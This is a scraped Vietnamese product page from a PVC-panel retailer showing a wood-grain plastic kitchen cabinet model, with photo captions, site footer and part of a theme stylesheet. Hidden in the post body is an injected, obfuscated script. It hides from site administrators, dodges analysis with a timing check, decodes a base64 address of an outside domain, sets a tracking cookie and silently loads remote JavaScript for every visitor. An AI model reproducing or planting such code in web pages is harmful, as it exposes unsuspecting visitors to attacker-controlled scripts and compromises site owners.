class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://vannhuasaigon.vn" title="Homepage">Homepage</a></li><li class="separator separator-home"> &gt;</li><li class="item-cat"><a href="https://vannhuasaigon.vn/danh-muc/tin-tuc/">Tin Tức</a></li><li class="separator"> &gt;</li><li class="item-cat"><a href="https://vannhuasaigon.vn/danh-muc/tin-tuc/hinh-anh-thuc-te/">Hình ảnh thực tế</a></li><li class="separator"> &gt;</li><li class="item-current item-4868"><strong class="bread-current bread-4868" title="Tủ bếp nhựa Plasker màu vân gỗ PW-11">Tủ bếp nhựa Plasker màu vân gỗ PW-11</strong></li></ul></div><div class="full-cot"><div class="c-left"> <article id="post-4868" class="post-4868 post type-post status-publish format-link has-post-thumbnail hentry category-hinh-anh-thuc-te post_format-post-format-link"> <header class="entry-header"><h1 class="entry-title">Tủ bếp nhựa Plasker màu vân gỗ PW-11</h1> </header><div class="entry-content"><p><em><span style="color: #ff6600;"><a style="color: #ff6600;" href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/tam-nhua-pvc-vat-lieu-cho-tu-bep/"><strong>Tủ bếp nhựa</strong></a></span></em> là nguồn thay thế tuyệt vời khi nguồn gỗ tự nhiên đang ngày càng cạn kiệt. Các mẫu tủ bếp nhựa như tủ bếp nhựa Laminate, tủ bếp nhựa Acrylic, tủ bếp nhựa sơn bóng 2k, tủ bếp nhựa PVC…ngày càng được người tiêu dùng ưa chuộng và chọn lựa.</p><p>&nbsp;</p><p>Những mẫu tủ bếp nhựa của Plasker đã được trải qua quá trình nghiền, trộn, ép, dán dưới công nghệ hàng đầu của thế giới nên có độ bền rất cao, có khả năng chịu lực, không cong vênh, đa dạng về màu sắc, và đặc biệt là khả năng chống nước, chống mói mọt tuyệt đối, chống cháy lan, cách điện, cách nhiệt,&#8230;</p><p>&nbsp;</p><p><em><strong>Ván Nhựa Sài Gòn </strong></em>chuyên cung cấp vật liệu làm tủ bếp nhựa đẹp, giá rẻ, được sản xuất trên dây chuyền công nghệ tiên tiến dưới sự giám sát chặt chẽ cùng đội ngũ nhân viên thiết kế sáng tạo. Đến với chúng tôi, quý khách hàng có thể tùy ý lựa chọn kiểu dáng, màu sắc. Sản phẩm của chúng tôi chắc chắn sẽ làm quý khách hàng hải lòng về cả chất lượng và giá cả.</p><p><strong>Dưới đây là mẫu tủ bếp nhựa giả gỗ PVC &#8211; PW11:</strong></p><p><figure id="attachment_4869" aria-describedby="caption-attachment-4869" style="width: 650px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-4869" src="https://vannhuasaigon.vn/wp-content/uploads/2018/05/tu-bep-nhua-plasker-mau-van-go-pw-11.jpg" alt="tủ bếp nhựa plasker màu vân gỗ pw-11" width="650" height="366" srcset="https://vannhuasaigon.vn/wp-content/uploads/2018/05/tu-bep-nhua-plasker-mau-van-go-pw-11.jpg 800w, https://vannhuasaigon.vn/wp-content/uploads/2018/05/tu-bep-nhua-plasker-mau-van-go-pw-11-500x281.jpg 500w" sizes="(max-width: 650px) 100vw, 650px" /><figcaption id="caption-attachment-4869" class="wp-caption-text">Hệ thống tủ bếp trên với nhiều ngăn kệ giúp bạn sắp xếp gọn gàng các vật dụng bếp. Ngoài ra còn có một bàn thờ ông Táo nhỏ giúp bạn dễ dàng trong việc cúng kiếng</figcaption></figure> <figure id="attachment_4871" aria-describedby="caption-attachment-4871" style="width: 650px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-4871" src="https://vannhuasaigon.vn/wp-content/uploads/2018/05/tu-bep-nhua-plasker-mau-van-go-pw-11-3.jpg" alt="tủ bếp nhựa plasker màu vân gỗ pw-11" width="650" height="366" srcset="https://vannhuasaigon.vn/wp-content/uploads/2018/05/tu-bep-nhua-plasker-mau-van-go-pw-11-3.jpg 800w, https://vannhuasaigon.vn/wp-content/uploads/2018/05/tu-bep-nhua-plasker-mau-van-go-pw-11-3-500x281.jpg 500w" sizes="(max-width: 650px) 100vw, 650px" /><figcaption id="caption-attachment-4871" class="wp-caption-text">Tương tự như tủ bếp trên, hệ thống tủ bếp dưới cũng chia làm nhiều ngăn để bạn dễ dàng sắp xếp các vật dụng nặng hoặc dễ vỡ như nồi niêu xoong chảo, dao, chén, bát,&#8230;</figcaption></figure> <figure id="attachment_4870" aria-describedby="caption-attachment-4870" style="width: 650px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-4870" src="https://vannhuasaigon.vn/wp-content/uploads/2018/05/tu-bep-nhua-plasker-mau-van-go-pw-11-2.jpg" alt="" width="650" height="366" srcset="https://vannhuasaigon.vn/wp-content/uploads/2018/05/tu-bep-nhua-plasker-mau-van-go-pw-11-2.jpg 800w, https://vannhuasaigon.vn/wp-content/uploads/2018/05/tu-bep-nhua-plasker-mau-van-go-pw-11-2-500x281.jpg 500w" sizes="(max-width: 650px) 100vw, 650px" /><figcaption id="caption-attachment-4870" class="wp-caption-text">Tổng thể không gian tủ bếp với màu vân gỗ sồi giúp tạo không gian thoải mái cho gia đình cũng như người nội trợ trong việc nấu nướng những món ăn ngon cho gia đình</figcaption></figure></p><p>&nbsp;</p><p><strong>&gt;&gt; XEM THÊM: <span style="color: #ff6600;"><a style="color: #ff6600;" href="https://vannhuasaigon.vn/tin-tuc/hinh-anh-thuc-te/mau-tu-bep-nhua-pvc-dan-be-mat-laminate-trang-bong/">MẪU TỦ BẾP NHỰA PVC DÁN BỀ MẶT LAMINATE TRẮNG BÓNG</a></span></strong></p><p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p></div></article></div><div class="c-right"><h3>TIN TỨC NỔI BẬT</h3><div class="nb"><ul><li class="item-nb"> <a href="https://vannhuasaigon.vn/tin-tuc/thong-tin-can-biet/tam-nhua-pvc-trong-phong-cach-noi-hi-tech/"><img width="500" height="262" src="https://vannhuasaigon.vn/wp-content/uploads/2024/06/tam-nhua-pvc-phong-cach-hitech-vannhua.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tấm nhựa PVC trong phong cách nội thất Hi-tech" decoding="async" loading="lazy" /></a><div class="title-nb"><a href="https://vannhuasaigon.vn/tin-tuc/thong-tin-can-biet/tam-nhua-pvc-trong-phong-cach-noi-hi-tech/">Tấm nhựa PVC trong phong cách nội thất Hi-tech</a></div></li><li class="item-nb"> <a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/nhung-mau-phong-bep-dep-va-hien-dai-ma-ban-nen-tham-khao/"><img width="1850" height="1233" src="https://vannhuasaigon.vn/wp-content/uploads/2017/11/phoi-canh-phong-bep-dep-va-hien-dai-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="nội thất bếp đẹp và hiện đại" decoding="async" loading="lazy" srcset="https://vannhuasaigon.vn/wp-content/uploads/2017/11/phoi-canh-phong-bep-dep-va-hien-dai-2.jpg 1850w, https://vannhuasaigon.vn/wp-content/uploads/2017/11/phoi-canh-phong-bep-dep-va-hien-dai-2-500x333.jpg 500w, https://vannhuasaigon.vn/wp-content/uploads/2017/11/phoi-canh-phong-bep-dep-va-hien-dai-2-1024x682.jpg 1024w" sizes="(max-width: 1850px) 100vw, 1850px" /></a><div class="title-nb"><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/nhung-mau-phong-bep-dep-va-hien-dai-ma-ban-nen-tham-khao/">Những mẫu phòng bếp đẹp và hiện đại mà bạn nên tham khảo</a></div></li><li class="item-nb"> <a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/tu-chau-lavabo-ban-am-ban/"><img width="500" height="262" src="https://vannhuasaigon.vn/wp-content/uploads/2024/02/tu-lavabo-ban-am-ban-vannhuasaigon.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tìm hiểu về bộ tủ chậu lavabo bán âm bàn" decoding="async" loading="lazy" /></a><div class="title-nb"><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/tu-chau-lavabo-ban-am-ban/">Tìm hiểu về bộ tủ chậu lavabo bán âm bàn</a></div></li><li class="item-nb"> <a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/tim-hieu-ve-kich-thuoc-chuan-khi-lua-chon-tu-quan-ao/"><img width="700" height="494" src="https://vannhuasaigon.vn/wp-content/uploads/2019/09/tim-hieu-ve-kich-thuoc-chuan-khi-lua-chon-tu-quan-ao-2019-img3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vannhuasaigon.vn/wp-content/uploads/2019/09/tim-hieu-ve-kich-thuoc-chuan-khi-lua-chon-tu-quan-ao-2019-img3.jpg 700w, https://vannhuasaigon.vn/wp-content/uploads/2019/09/tim-hieu-ve-kich-thuoc-chuan-khi-lua-chon-tu-quan-ao-2019-img3-500x353.jpg 500w" sizes="(max-width: 700px) 100vw, 700px" /></a><div class="title-nb"><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/tim-hieu-ve-kich-thuoc-chuan-khi-lua-chon-tu-quan-ao/">Tìm hiểu về kích thước chuẩn khi lựa chọn tủ quần áo</a></div></li><li class="item-nb"> <a href="https://vannhuasaigon.vn/tin-tuc/khu-mui-nhanh-chong-tu-lanh-gia-dinh-voi-meo-don-gian-phan-1/"><img width="900" height="632" src="https://vannhuasaigon.vn/wp-content/uploads/2019/02/meo-vat-khu-mui-nhanh-chong-danh-cho-tu-lanh-gia-dinh-phan-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vannhuasaigon.vn/wp-content/uploads/2019/02/meo-vat-khu-mui-nhanh-chong-danh-cho-tu-lanh-gia-dinh-phan-4.png 900w, https://vannhuasaigon.vn/wp-content/uploads/2019/02/meo-vat-khu-mui-nhanh-chong-danh-cho-tu-lanh-gia-dinh-phan-4-500x351.png 500w" sizes="(max-width: 900px) 100vw, 900px" /></a><div class="title-nb"><a href="https://vannhuasaigon.vn/tin-tuc/khu-mui-nhanh-chong-tu-lanh-gia-dinh-voi-meo-don-gian-phan-1/">Khử mùi nhanh chóng tủ lạnh gia đình với mẹo đơn giản ( Phần 1 )</a></div></li><li class="item-nb"> <a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/tuong-nhua-hoa-tiet-xu-huong-noi-that-2017-doc-dao-cho-nha-bep/"><img width="736" height="548" src="https://vannhuasaigon.vn/wp-content/uploads/2017/05/tuong-nhua-hoa-tiet-cho-phong-bep-dep-mien-che-sach-mien-ban-5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vannhuasaigon.vn/wp-content/uploads/2017/05/tuong-nhua-hoa-tiet-cho-phong-bep-dep-mien-che-sach-mien-ban-5.jpg 736w, https://vannhuasaigon.vn/wp-content/uploads/2017/05/tuong-nhua-hoa-tiet-cho-phong-bep-dep-mien-che-sach-mien-ban-5-500x372.jpg 500w" sizes="(max-width: 736px) 100vw, 736px" /></a><div class="title-nb"><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/tuong-nhua-hoa-tiet-xu-huong-noi-that-2017-doc-dao-cho-nha-bep/">Tường nhựa họa tiết &#8211; xu hướng nội thất 2017 độc đáo cho nhà bếp</a></div></li></ul></div></div></div></main></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="footer-content"><div class="ft-content"><div class="f1"><div class="clear"></div><img alt="ván nhựa sài gòn" style=" padding: 15px 0 0 0;" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/logo.png"></img><div class="clear"></div><img alt="địa chỉ" style=" padding: 2px 0 0 0;" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/foolocate.png"></img><h4>Số 6 đường Thành Mỹ, phường 8, quận Tân Bình, TP.HCM</h4><div class="clear"></div><img alt="số điện thoại" style=" padding: 12px 0 0 0;" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/foophone.png"></img><h4 style=" margin:-45px 0 0 0;">(028) 66 52 25 55 - Hotline: 0938 23 23 12 - 0973 818 138</h4><div class="clear"></div><img alt="liên hệ gmail" style=" padding: 12px 0 0 0;" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/foomail.png"></img><h4 style=" margin:-45px 0 0 0;"> vannhuasaigon@gmail.com</h4></div><div class="f2"><div class="footer-title"><h2>SẢN PHẨM PLASKER</h2></div><h3><a href="https://vannhuasaigon.vn/">Tấm nhựa pvc</a></h3><h3><a href="https://vannhuasaigon.vn/">Ván nhựa pvc</a></h3><h3><a href="https://vannhuasaigon.vn/tin-tuc/thong-tin-can-biet/gia-tam-nhua-op-tuong-tam-plasker-gia-tot/">Tấm nhựa ốp tường</a></h3><h3><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/tam-nhua-pvc-vat-lieu-cho-tu-bep/">Tấm nhựa làm tủ</a></h3><h3><a href="https://vannhuasaigon.vn/san-pham/tam-nhua-pvc/tam-tran-nhua-pvc-plasker/">Tấm trần nhựa</a></h3></div><div class="f3"><div class="footer-title"><h2>CHÍNH SÁCH PLASKER</h2></div><h3><a rel="nofollow" href="http://vannhuasaigon.vn/chinh-sach/uu-dai-hap-dan-khi-mua-hang-truc-tuyen/">Chính sách thanh toán</a></h3><h3><a rel="nofollow" href="http://vannhuasaigon.vn/chinh-sach/dich-vu-giao-hang-mien-phi-cong-ty-van-nhua-sai-gon/">Chính sách vận chuyển</a></h3><h3><a rel="nofollow" href="#">Chính sách đổi trả</a></h3><h3><a rel="nofollow" href="http://vannhuasaigon.vn/chinh-sach/chinh-sach-bao-hanh-van-nhua-pvc-plasker/">Chính sách bảo hành</a></h3></div><div class="f4"><div class="footer-title"><div class="tin-tuc1"><h2>BẢN TIN TẤM NHỰA MỚI</h2></div></div><ul><li class=""><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/14768/"></a><div class="title-item-footer"><p><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/14768/">Thiết kế vách ngăn nhựa pvc phòng chống dịch COVID &#8211; 19</a></p></div></li><li class=""><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/bao-dong-moi-nguy-ve-wannacry-doi-voi-nhieu-doanh-nghiep-marketing-online/"></a><div class="title-item-footer"><p><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/bao-dong-moi-nguy-ve-wannacry-doi-voi-nhieu-doanh-nghiep-marketing-online/">BÁO ĐỘNG! Mối Nguy Về WannaCry Đối Với Nhiều Doanh Nghiệp Marketing Online</a></p></div></li></ul></div></div><div class="clear"></div></div><div class="clear"></div><div class="site-info"><p>© Copyright 2016 Ván nhựa sài Gòn, All rights reserved ® Ván nhựa sài Gòn giữ bản quyền nội dung trên website này.</p></div></footer></div><div class="fix_chatZalo"> <a class="btn_chatZalo" target="_blank" href="https://zalo.me/0973818138"> <span>Chat Zalo </span> </a></div><div class="fix_tel"><div class="ring-alo-phone ring-alo-green ring-alo-show"><div class="ring-alo-ph-circle"></div><div class="ring-alo-ph-circle-fill"></div><div class="ring-alo-ph-img-circle"> <a href="tel:0973818138"> <img class="" src="https://vannhuasaigon.vn/wp-content/plugins/button-chat-zalo-report-sw//assets/phone-ring.png" /> </a></div></div><div class="tel"><p class="fone">0973818138</p></div></div> <style type="text/css">.btn_chatZalo{background-color:  !important}.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle{background-color:  !important}</style> <script type="text/javascript" id="layerslider-utils-js-extra">var LS_Meta={"v":"7.12.3","fixGSAP":"1"};</script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.12.3" id="layerslider-utils-js"></script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.12.3" id="layerslider-js"></script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.12.3" id="layerslider-transitions-js"></script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/plugins/origami/layerslider.origami.js?ver=7.12.3" id="layerslider-origami-js"></script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/plugins/popup/layerslider.popup.js?ver=7.12.3" id="layerslider-popup-js"></script> <script type="text/javascript" id="r_main-js-extra">var zalo_obj={"ajax_url":"https:\/\/vannhuasaigon.vn\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/plugins/button-chat-zalo-report-sw/js/main.js?ver=1.0.0" id="r_main-js"></script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/themes/picomat/js/navigation.js?ver=20120206" id="ecomecial-navigation-js"></script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/themes/picomat/js/skip-link-focus-fix.js?ver=20130115" id="ecomecial-skip-link-focus-fix-js"></script> </body></html> <script type="text/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=true;s1.src='https://embed.tawk.to/5ee8447a4a7c6258179aabb2/default';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0);})();</script> 
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767881859 -->

--- FILE ---
content_type: text/css
request_url: https://vannhuasaigon.vn/wp-content/themes/picomat/style.css?ver=6.6.2
body_size: 9642
content:
@import "https://fonts.googleapis.com/css?family=Kanit&subset=latin,vietnamese";
html {
font-family:sans-serif;
-webkit-text-size-adjust:100%;
-ms-text-size-adjust:100%
}
body {
margin:0
}
article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary {
display:block
}
audio,canvas,progress,video {
display:inline-block;
vertical-align:baseline
}
audio:not([controls]) {
display:none;
height:0
}
[hidden],template {
display:none
}
a {
background-color:transparent
}
a:active,a:hover {
outline:0
}
abbr[title] {
border-bottom:1px dotted
}
b,strong {
font-weight:700
}
dfn {
font-style:italic
}
h1 {
font-size:2em;
margin:.67em 0
}
mark {
background:#ff0;
color:#000
}
small {
font-size:80%
}
sub,sup {
font-size:75%;
line-height:0;
position:relative;
vertical-align:baseline
}
sup {
top:-.5em
}
sub {
bottom:-.25em
}
img {
border:0
}
svg:not(:root) {
overflow:hidden
}
figure {
margin:1em 40px
}
hr {
box-sizing:content-box;
height:0
}
pre {
overflow:auto
}
code,kbd,pre,samp {
font-family:monospace,monospace;
font-size:1em
}
button,input,optgroup,select,textarea {
color:inherit;
font:inherit;
margin:0
}
button {
overflow:visible
}
button,select {
text-transform:none
}
button,html input[type="button"],input[type="reset"],input[type="submit"] {
-webkit-appearance:button;
cursor:pointer
}
button[disabled],html input[disabled] {
cursor:default
}
button::-moz-focus-inner,input::-moz-focus-inner {
border:0;
padding:0
}
input {
line-height:normal
}
input[type="checkbox"],input[type="radio"] {
box-sizing:border-box;
padding:0
}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {
height:auto
}
input[type="search"] {
-webkit-appearance:textfield;
box-sizing:content-box
}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {
-webkit-appearance:none
}
fieldset {
border:1px solid silver;
margin:0 2px;
padding:.35em .625em .75em
}
legend {
border:0;
padding:0
}
textarea {
overflow:auto
}
optgroup {
font-weight:700
}
table {
border-collapse:collapse;
border-spacing:0
}
td,th {
padding:0
}
body,button,input,select,textarea {
color:#404040;
font-family:sans-serif;
font-size:16px;
font-size:1rem;
line-height:1.5
}
h1,h2,h3,h4,h5,h6 {
clear:both
}
h2,h3,h4,h5,h6 {
font-size:20px;
margin:0 0 10px
}
p {
margin:0
}
dfn,cite,em,i {
font-style:italic
}
blockquote {
margin:0 1.5em
}
address {
margin:0 0 1.5em
}
pre {
background:#eee;
font-family:"Courier 10 Pitch",Courier,monospace;
font-size:15px;
font-size:.9375rem;
line-height:1.6;
margin-bottom:1.6em;
max-width:100%;
overflow:auto;
padding:1.6em
}
code,kbd,tt,var {
font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;
font-size:15px;
font-size:.9375rem
}
abbr,acronym {
border-bottom:1px dotted #666;
cursor:help
}
mark,ins {
background:#fff9c0;
text-decoration:none
}
big {
font-size:125%
}
html {
box-sizing:border-box
}
*,:before,:after {
box-sizing:inherit
}
body {
background:#fff
}
blockquote:before,blockquote:after,q:before,q:after {
content:""
}
blockquote,q {
quotes:"" ""
}
hr {
background-color:#ccc;
border:0;
height:1px;
margin-bottom:1.5em
}
ul {
list-style:disc;
margin:0;
padding:0
}
ol {
list-style:decimal
}
li > ul,li > ol {
margin-bottom:0;
margin-left:1.5em
}
dt {
font-weight:700
}
dd {
margin:0 1.5em 1.5em
}
img {
height:auto;
max-width:100%
}
table {
margin:0 0 1.5em;
width:100%
}
button,input[type="button"],input[type="reset"],input[type="submit"] {
border:1px solid;
border-color:#ccc #ccc #bbb;
border-radius:3px;
background:#e6e6e6;
box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),inset 0 15px 17px rgba(255,255,255,0.5),inset 0 -5px 12px rgba(0,0,0,0.05);
color:rgba(0,0,0,.8);
font-size:12px;
font-size:.75rem;
line-height:1;
padding:.6em 1em .4em;
text-shadow:0 1px 0 rgba(255,255,255,0.8)
}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover {
border-color:#ccc #bbb #aaa;
box-shadow:inset 0 1px 0 rgba(255,255,255,0.8),inset 0 15px 17px rgba(255,255,255,0.8),inset 0 -5px 12px rgba(0,0,0,0.02)
}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active {
border-color:#aaa #bbb #bbb;
box-shadow:inset 0 -1px 0 rgba(255,255,255,0.5),inset 0 2px 5px rgba(0,0,0,0.15)
}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea {
color:#666;
border:1px solid #ccc;
border-radius:3px
}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus {
color:#111
}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"] {
padding:3px
}
textarea {
padding-left:3px;
width:100%
}
a {
color:#005AA0;
text-decoration:none
}
a:focus {
outline:thin dotted
}
a:hover,a:active {
outline:0
}
.main-navigation {
width:100%;
float:left;
padding:0;
border-top:1px solid #EFEFEF
}
.menu-va {
width:1200px;
margin:0 auto;
padding:0 0 0 15px
}
.main-navigation ul {
list-style:none;
margin:0;
paddhotline-toping-left:0
}
.main-navigation li {
float:left;
position:relative;
padding:2px 0 0
}
.main-navigation li a:hover {
color:#FBB700
}
.main-navigation a {
display:block;
text-decoration:none;
font-size:16px;
color:#489620;
padding:12px 28px 12px 20px;
text-transform:uppercase;
font-weight:700;
font-family:'Kanit',sans-serif
}
.main-navigation a:hover {
color:#fff
}
.site-bottom-bk {
margin:0 auto;
width:100%;
background:rgba(255,255,255,0.81);
z-index:10;
border-bottom:1px solid #F8F8F8
}
.hotline-top h3 {    font-size: 18px;    margin: 10px 0 0 0;
}
.hotline-top {
font-family:Arial,Helvetica,sans-serif;
margin:20px 0 0 15px;
width:520px;
float:left;
font-size:28px;
color:#FBB700;
font-weight:700
}
#main {
border-top:2px solid #D8D8D8
}
.page-header {
height:150px;
background:url(http://cdn.undsgn.com/uncode/wp-content/uploads/2015/07/picjumbo.com_HNCK4011-uai-1440x960.jpg);
padding:30px 0 0;
background-attachment:fixed
}
.title-archive {
width:1200px;
margin:0 auto;
padding:30px 0 0 32px;
font-size:25px;
font-weight:700;
color:#421600
}
.main-navigation ul ul {
box-shadow:0 3px 3px rgba(0,0,0,0.2);
float:left;
position:absolute;
top:1.5em;
left:-999em;
z-index:99999;
margin:26px 0 0;
background:#FFF;
width:310px;
padding:5px 0 0;
border-top:2px solid #D8D8D8
}
.main-navigation ul ul ul {
left:-999em;
top:0
}
.main-navigation ul ul a {
width:310px;
padding:5px 0 6px 10px
}
.main-navigation ul ul li {
border-bottom:1px dotted #DCDCDC
}
.main-navigation ul li:hover > ul,.main-navigation ul li.focus > ul {
left:auto
}
.main-navigation ul ul li:hover > ul,.main-navigation ul ul li.focus > ul {
left:100%
}
.menu-toggle,.main-navigation.toggled ul {
display:block
}
@media screen and (min-width:37.5em) {
.menu-toggle {
display:none
}
.main-navigation ul {
display:block
}
}
.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation {
margin:0 0 1.5em;
overflow:hidden
}
.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous {
float:left;
width:50%
}
.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next {
float:right;
text-align:right;
width:50%
}
.screen-reader-text {
clip:rect(1px,1px,1px,1px);
position:absolute!important;
height:1px;
width:1px;
overflow:hidden
}
.screen-reader-text:focus {
background-color:#f1f1f1;
border-radius:3px;
box-shadow:0 0 2px 2px rgba(0,0,0,0.6);
clip:auto!important;
color:#21759b;
display:block;
font-size:14px;
font-size:.875rem;
font-weight:700;
height:auto;
left:5px;
line-height:normal;
padding:15px 23px 14px;
text-decoration:none;
top:5px;
width:auto;
z-index:100000
}
.alignleft {
display:inline;
float:left;
margin-right:1.5em
}
.alignright {
display:inline;
float:right;
margin-left:1.5em
}
.aligncenter {
clear:both;
display:block;
margin-left:auto;
margin-right:auto
}
.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after {
content:"";
display:table
}
.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after {
clear:both
}
.widget {
margin:0
}
.widget select {
max-width:100%
}
.widget_search .search-submit {
display:none
}
.sticky {
display:block
}
.hentry {
margin:0 0 1.5em
}
.byline,.updated:not(.published) {
display:none
}
.single .byline,.group-blog .byline {
display:inline
}
.page-content,.entry-content,.entry-summary {
margin:1.5em 0 0
}
.page-links {
clear:both;
margin:0 0 1.5em
}
.blog .format-aside .entry-title,.archive .format-aside .entry-title {
display:none
}
.comment-content a {
word-wrap:break-word
}
.bypostauthor {
display:block
}
.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer {
display:none
}
.infinity-end.neverending .site-footer {
display:block
}
.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley {
border:none;
margin-bottom:0;
margin-top:0;
padding:0
}
embed,iframe,object {
max-width:100%
}
.wp-caption {
margin-bottom:1.5em;
max-width:100%
}
.wp-caption img[class*="wp-image-"] {
display:block;
margin-left:auto;
margin-right:auto
}
.wp-caption .wp-caption-text {
margin:.8075em 0
}
.wp-caption-text {
text-align:center
}
.gallery {
margin-bottom:1.5em
}
.gallery-item {
display:inline-block;
text-align:center;
vertical-align:top;
width:100%
}
.gallery-columns-2 .gallery-item {
max-width:50%
}
.gallery-columns-3 .gallery-item {
max-width:33.33%
}
.gallery-columns-4 .gallery-item {
max-width:25%
}
.gallery-columns-5 .gallery-item {
max-width:20%
}
.gallery-columns-6 .gallery-item {
max-width:16.66%
}
.gallery-columns-7 .gallery-item {
max-width:14.28%
}
.gallery-columns-8 .gallery-item {
max-width:12.5%
}
.gallery-columns-9 .gallery-item {
max-width:11.11%
}
.gallery-caption {
display:block
}
#content {
width:100%;
margin:0 auto
}
footer {
margin:0 auto
}
.site-title {
display:none
}
.site-description {
display:none
}
.clear {
clear:both
}
.site-bk {
width:1200px;
margin:0 auto
}
br {
margin:0;
padding:0
}
.footer-content {
background:#FBFBFB;
padding:0;
color:#6D6D6D;
font-family:arial;
height:355px;
border-top:2px solid #D4D4D4
}
.site-info {
text-align:center;
background:#6D6D6D;
color:#C5C5C5;
font-size:14px;
padding:10px 0;
font-family:arial
}
.ft-content {
width:1180px;
margin:0 auto
}
.footer-title {
margin:0 0 15px
}
@media only screen and (min-width:0) and (max-width:480px){.tin-tuc1{
display:none
}}
.footer-title h3 {
